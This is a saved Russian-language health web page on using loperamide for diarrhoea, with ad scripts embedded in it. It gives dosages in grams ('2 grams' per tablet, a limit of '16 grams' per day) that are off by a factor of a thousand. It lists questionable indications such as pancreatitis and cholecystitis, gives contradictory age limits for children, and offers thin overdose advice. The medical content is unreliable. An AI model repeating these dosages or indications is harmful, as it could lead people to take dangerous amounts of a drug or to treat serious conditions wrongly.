

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/ponos/tabletki-i-sredstva/loperamid.html
body_size: 27714
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Как принимать таблетки от поноса лоперамид</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <meta name="description" content="Медицинский препарат лоперамид от поноса является популярным средством, который рекомендуют многие специалисты. Он способен эффективно устранять различные формы диареи и подходит практически для любых категорий пациентов.">
  <meta name="keywords" content="лоперамид от поноса,&nbsp;таблетки от поноса лоперамид,&nbsp;от диареи лоперамид">
  <link rel="canonical" href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/loperamid.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3849">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Ftabletki-i-sredstva%2Floperamid.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Ftabletki-i-sredstva%2Floperamid.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Применение лоперамида при поносе">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/ponos/tabletki-i-sredstva/loperamid.html">
  <meta property="og:description" content="Медицинский препарат лоперамид от поноса является популярным средством, который рекомендуют многие специалисты. Он способен эффективно устранять различные формы диареи и подходит практически для любых категорий пациентов. Лоперамид и другие препараты, содержащие его, например Лопедиум, можно свободн">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.03.48.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .udb2af1f1e978b4688be959791be3ba57 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udb2af1f1e978b4688be959791be3ba57:active, .udb2af1f1e978b4688be959791be3ba57:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udb2af1f1e978b4688be959791be3ba57 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udb2af1f1e978b4688be959791be3ba57 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .udb2af1f1e978b4688be959791be3ba57 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udb2af1f1e978b4688be959791be3ba57:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u704cd3e9519a5d210e787fbaeeba4fa7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u704cd3e9519a5d210e787fbaeeba4fa7:active, .u704cd3e9519a5d210e787fbaeeba4fa7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u704cd3e9519a5d210e787fbaeeba4fa7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u704cd3e9519a5d210e787fbaeeba4fa7 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u704cd3e9519a5d210e787fbaeeba4fa7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u704cd3e9519a5d210e787fbaeeba4fa7:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-3849 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>Применение лоперамида при поносе</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/ponos/">Понос</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства</a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><strong>Медицинский препарат лоперамид от поноса является популярным средством, который рекомендуют многие специалисты. Он способен эффективно устранять различные формы диареи и подходит практически для любых категорий пациентов. Лоперамид и другие препараты, содержащие его, например Лопедиум, можно свободно приобрести в любой аптеке.&nbsp;</strong></p>
            <div id="toc_container" class="no_bullets">
              <p class="toc_title">Содержание</p>
              <ul class="toc_list">
                <li>
                  <a href="#i"><span class="toc_number toc_depth_1">1</span> Причины поноса, механизм формирования и сопутствующие симптомы</a>
                </li>
                <li>
                  <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Правила применения препарата&nbsp;при поносе</a>
                  <ul>
                    <li>
                      <a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Советы по применению</a>
                    </li>
                    <li>
                      <a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Показания</a>
                    </li>
                    <li>
                      <a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Назначение в особых случаях</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="#i-6"><span class="toc_number toc_depth_1">3</span> Противопоказания и передозировка</a>
                </li>
                <li>
                  <a href="#i-7"><span class="toc_number toc_depth_1">4</span> Аналоги</a>
                </li>
                <li>
                  <a href="#i-8"><span class="toc_number toc_depth_1">5</span> Цены</a>
                </li>
                <li>
                  <a href="#i-9"><span class="toc_number toc_depth_1">6</span> Хранение и отпуск из аптек</a>
                </li>
                <li>
                  <a href="#i-10"><span class="toc_number toc_depth_1">7</span> Отзывы</a>
                </li>
                <li>
                  <a href="#i-11"><span class="toc_number toc_depth_1">8</span> Вывод</a>
                </li>
              </ul>
            </div>
            <h2><span id="i">Причины поноса, механизм формирования и сопутствующие симптомы</span></h2>
            <p>Понос (диарея) может быть вызван нарушением всасывания жидкости кишечником, в результате чего появляется жидкий стул.</p>
            <div class="interesting">
              В обычных условиях в каловых массах человека содержится 60% воды, при диарее может достигать 90%.
            </div>
            <p>Нормальную работу кишечника в свою очередь <em>могут нарушить следующие причины</em>:</p>
            <ul>
              <li>аллергия на продукты питания и лекарственные препараты;</li>
              <li>употребление некипяченой воды, в которой могут содержаться бактерии;</li>
              <li>инфекционные заболевания желудочно-кишечного тракта;</li>
              <li>стрессы, нервные расстройства.</li>
            </ul>
            <p>При поносе кроме непосредственно жидкого стула могут возникать следующие симптомы и осложнения:</p>
            <ul>
              <li>обезвоживание организма, сухость во рту;</li>
              <li>редкое мочеиспускание;</li>
              <li>боли в животе;</li>
              <li>рвота и головокружение;</li>
              <li>высокая температура;</li>
              <li>присутствие крови в стуле.</li>
            </ul>
            <div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4494294342147383" data-ad-slot="9112443317" data-ad-format="link"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p><img loading="lazy" class="alignright size-full wp-image-3851" src="/wp-content/uploads/2016/12/f73cbeb84022560413c3015ef3aaf35b-300x188.jpg" alt="" width="300" height="188" srcset="/wp-content/uploads/2016/12/f73cbeb84022560413c3015ef3aaf35b-300x188.jpg 300w, /wp-content/uploads/2016/12/f73cbeb84022560413c3015ef3aaf35b-300x188-223x140.jpg 223w" sizes="(max-width: 300px) 100vw, 300px">Кроме недомоганий и дискомфортного состояния <em>диарея может приобрести хроническую форму</em>, поэтому при обнаружении одного или нескольких из вышеперечисленных симптомов следует прибегнуть к приему лекарств, а в наиболее тяжелых случаях – обратиться к врачу.</p>
            <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <h2><span id="i-2">Правила применения препарата&nbsp;при поносе</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-3852" src="/wp-content/uploads/2016/12/loperamid.jpg" alt="" width="280" height="280" srcset="/wp-content/uploads/2016/12/loperamid.jpg 280w, /wp-content/uploads/2016/12/loperamid-150x150.jpg 150w, /wp-content/uploads/2016/12/loperamid-140x140.jpg 140w" sizes="(max-width: 280px) 100vw, 280px">Лоперамид как средство от поноса выпускается в каплях, капсюлях и таблетках для всасывания.</p>
            <p>Таблетки и капсюли обычно представлены в пачках по 10 штук по 2 грамма каждая. Так что особой разницы от эффекта в первом и втором случае после приема нет, только второй вариант несколько удобней.</p>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/margantsovka.html" target="_blank" rel="nofollow" class="udb2af1f1e978b4688be959791be3ba57">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Использование марганцовки при лечении поноса</span>
              </div></a>
            </div>
            <p>В зависимости от вида диареи у взрослых лоперамид принимается в следующих дозировках.</p>
            <p>При разовом остром приступе поноса по 4 грамма (т.е. по 2 таблетки или капсюли) 3 раза в день после еды, после каждого стула еще по 1 таблетке. Но при этом не более 16 грамм в сутки.</p>
            <div class="interesting">
              При хронической диарее для профилактики средство принимается по 2 капсулы или таблетки в сутки.
            </div>
            <h3><span id="i-3">Советы по применению</span></h3>
            <p><img loading="lazy" class="alignright size-full wp-image-3853" src="/wp-content/uploads/2016/12/224-280x186.jpg" alt="" width="280" height="186" srcset="/wp-content/uploads/2016/12/224-280x186.jpg 280w, /wp-content/uploads/2016/12/224-280x186-211x140.jpg 211w" sizes="(max-width: 280px) 100vw, 280px">Оптимальная суточная доза приема для взрослых составляет 8 грамм или 4 таблетки (капсюлы). После приема <em>рекомендуется запить лекарство водой</em> в количестве примерно 100 мл.</p>
            <p>Врачи советуют принимать лоперамид при симптомах диареи регулярно, не прерывая курс, пока не обнаружатся положительные результаты.</p>
            <div class="interesting">
              После этого можно для надежности продлить прием на 2-3 дня. А при рецидивах возобновить курс лечения.
            </div>
            <h3><span id="i-4">Показания</span></h3>
            <p>Данное средство принимается в следующих обострениях желудочно-кишечного тракта:</p>
            <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <ul>
              <li>диарея, как разовая, так и хроническая, вызванная различными причинами;</li>
              <li>раздражения кишечника;</li>
              <li>пищевые отравления;</li>
              <li>панкреатит, гастроэнтерит и холецистит.</li>
            </ul>
            <div class="interesting">
              Лекарство отпускается в аптеках свободно, без рецептов.
            </div>
            <h3><span id="i-5">Назначение в особых случаях</span></h3>
            <p><img loading="lazy" class="alignleft size-full wp-image-3854" src="/wp-content/uploads/2016/12/beremennaya-prinimaet-analgin-300x225.jpg" alt="" width="300" height="225" srcset="/wp-content/uploads/2016/12/beremennaya-prinimaet-analgin-300x225.jpg 300w, /wp-content/uploads/2016/12/beremennaya-prinimaet-analgin-300x225-187x140.jpg 187w" sizes="(max-width: 300px) 100vw, 300px">Дозировка для детей от 6 до 12 лет в отличие от лечения у взрослых уменьшается в 2 раза. То есть единовременно по 2 грамма, а после каждого стула по полтаблетки. Ребенку до 6 лет давать данный препарат запрещено.</p>
            <p>Для беременных женщин в первом триместре беременности <em>принимать лоперамид не рекомендуется</em> вообще. В остальной срок употреблять можно по взрослой дозе, но только если не существует альтернативного средства. В период кормления врачи также не советуют принимать данное средство.</p>
            <div class="interesting">
              Что касается пожилых людей, то если не обнаружено никаких противопоказаний, то принимается препарат по взрослой дозе.
            </div>
            <h2><span id="i-6">Противопоказания и передозировка</span></h2>
            <p>Не рекомендовано принимать лоперамид в следующих случаях:</p>
            <ul>
              <li>индивидуальная непереносимость и аллергические реакции к лекарственным средствам и лоперамиду в частности;</li>
              <li>острые формы язвы;</li>
              <li>непроходимость кишечника;</li>
              <li>дизентерия, холера и другие серьезные инфекционные заболевания;</li>
              <li>первый триместр беременности у женщин;</li>
              <li>период кормления ребенка грудью;</li>
              <li>запоры и <a href="/lechenie-i-simptomy/meteorizm/">вздутие живота</a>;
              </li>
              <li>дивертикулы кишечника.</li>
            </ul>
            <div class="alert">
              Детям до 6 лет запрещено давать капсюли, а таблетки до 2-летнего возраста.
            </div>
            <p><img loading="lazy" class="alignright size-full wp-image-3855" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.06.44.jpg" alt="" width="300" height="142" srcset="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.06.44.jpg 300w, /wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-1.06.44-240x114.jpg 240w" sizes="(max-width: 300px) 100vw, 300px">При приеме более 16 грамм препарата (суточная норма) <em>может возникнуть передозировка</em>.</p>
            <p>Она сопровождается такими явлениями, как непроходимость кишечника, ступор, сонливость, нарушение дыхания. Чтобы избавиться от последствий передозировки препаратом следует принять адсорбент, лучше всего – активированный уголь. Также не помешает промывание желудка.</p>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/nedorogie-i-effektivnie.html" target="_blank" rel="nofollow" class="u704cd3e9519a5d210e787fbaeeba4fa7">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Обзор недорогих и эффективных таблеток от поноса</span>
              </div></a>
            </div>
            <h2><span id="i-7">Аналоги</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-3856" src="/wp-content/uploads/2016/12/imodium-001-300x164-2.jpg" alt="" width="300" height="164" srcset="/wp-content/uploads/2016/12/imodium-001-300x164-2.jpg 300w, /wp-content/uploads/2016/12/imodium-001-300x164-2-240x131.jpg 240w" sizes="(max-width: 300px) 100vw, 300px">Кроме лоперамида существуют следующие популярные таблетки от поноса:</p>
            <p><em>Имодиум</em> – таблетки или капсюли для всасывания. Более универсальны, чем описываемое лекарство, но имеют более высокую стоимость. Есть разновидность в форме жевательных таблеток, которая признана самой эффективной.</p>
            <p><em>Лопедиум</em> – сходный препарат, содержащий в своем составе лоперамид. Имеет более низкую цену, эффект примерно одинаковый.</p>
            <p><em>Диара</em> – таблетки для разжевывания, предназначенные для устранения различных форм диареи.</p>
            <p><em>Капсюли Суперилол и Энтеробене</em> – содержат эффективное химическое соединение, позволяющее устранить вредные факторы поноса, способны нормализовать работу кишечника.</p>
            <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <h2><span id="i-8">Цены</span></h2>
            <p>В зависимости от формы выпуска на лоперамид цена составляет в среднем:</p>
            <ul>
              <li>Капсюли Лоперамид Акри – 20 рублей за 1 упаковку (10 штук);</li>
              <li>Таблетки Лоперамид – 15 рублей за 1 упаковку (20 штук);</li>
              <li>Капсюли Лоперамид Штада – 25 рублей за 1 упаковку (10 штук);</li>
              <li>Таблетки Веро-Лоперамид – 13 рублей за 1 упаковку (10 штук).</li>
            </ul>
            <h2><span id="i-9">Хранение и отпуск из аптек</span></h2>
            <p>Хранить данное лекарство следует <em>в закрытом месте, без попадания прямых солнечных лучей</em> и доступа для детей. Температура хранения от +15 до +30 градусов. Срок годности зависит от производителя, и его можно уточнить на упаковке.</p>
            <div class="interesting">
              Из аптек лоперамид и его аналоги отпускаются без рецепта свободно.
            </div>
            <h2><span id="i-10">Отзывы</span></h2>
            <p>Отзывы по приему лоперамида у большинства пациентов положительные. Указывают на относительно низкую стоимость и эффективность при регулярном приеме. Но вместе с тем больше по своей результативности отмечают Имодиум.</p>
            <h2><span id="i-11">Вывод</span></h2>
            <p>Как средство от поноса лоперамид является неплохим и доступным для разных категорий пациентов лекарством. Его можно принимать практически всем взрослым за исключением беременных женщин на раннем сроке и кормящих матерей. Рекомендован препарат и детям от 6 лет, но в уменьшенной в 2 раза дозировке.</p>
            <div class="interesting">
              По ценам лоперамид и его аналоги сравнительно доступны, их можно приобрести без рецепта в большинстве аптек.
            </div>
            <div class="flat_pm_end"></div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-31 ai-viewport-3' style='margin: 8px 0; clear: both;'>
              <div class='ai-rotate ai-unprocessed' style='position: relative;'>
                <div class='ai-rotate-option' style='visibility: hidden;' data-name="QQ==">
                  <div id="venus-108173"></div>
                  <script type="text/javascript">
                  var venus108173 = { blockId: "108173", async: true };
                  (function (w, d, o, t) {
                  o.send = function () {
                  (o.queue = o.queue || []).push(arguments);
                  };
                  var s = d.createElement(t);
                  if (o.async) s.async = 1;
                  s.src = "//block.s1vesta.com/rotator/108173.js";
                  var i = d.getElementsByTagName(t)[0];
                  i.parentNode.insertBefore(s, i);
                  o.send("pageview");
                  })(window, document, venus108173, "script");
                  </script>
                </div>
                <div class='ai-rotate-option' style='visibility: hidden; position: absolute; top: 0; left: 0; width: 100%; height: 100%;' data-name="Qg==">
                  <div id="UXiYvJaTlt0u5x7wXKpR"></div>
                  <script>
                  (function(d,s,b,id){var js=d.createElement(s);
                  window.AD_DOMAIN_URL_SYS_8349582369 = '//minzdr-ru.ru/';
                  js.src=window.AD_DOMAIN_URL_SYS_8349582369 + '7WqhnAlPr1B0cvc.js';
                  d.getElementsByTagName('head')[0].appendChild(js);
                  if(typeof d[b]=='undefined') d[b]=[];
                  d[b].push(id);})(document,'script','obTBlocks','UXiYvJaTlt0u5x7wXKpR')
                  </script>
                </div>
              </div>
            </div>
            <div class='code-block code-block-32 ai-viewport-1' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
